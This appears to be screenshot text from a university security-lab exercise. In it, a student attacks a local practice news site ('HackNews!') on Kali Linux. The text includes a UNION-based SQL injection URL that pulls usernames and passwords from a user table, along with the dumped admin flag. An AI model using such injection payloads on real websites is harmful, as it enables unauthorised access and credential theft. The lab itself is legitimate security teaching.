 localhost:82/article.php?id=1
localhost:82/article.php?id=1 UNION SELECT username,NULL,password FROM user#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HackNews!
HOMEPAGE ARTICLE
No Title Content
1 Diretas Hacker, Data Alumni Universitas Brawijaya Bocor ke Internet
Universitas Brawijaya (UB) buka suara soal peretasan data pribadi alumni mahasiswanya. Pihak UB
telah melakukan investigasi dan membenarkan adanya peretasan data alumni mahasiswa UB.
Source : Okezone.com
adminflag PrakKI2023FilkomUB
Open dokumennama Save
~/Desktop
1 Nama : Dani Adrian
2 NIM : 225150201111009
Plain Text Tab Width: 8 Ln 1, Col 1 INS
Team. | Photos by Fotogrph | Design by TEMPLATED.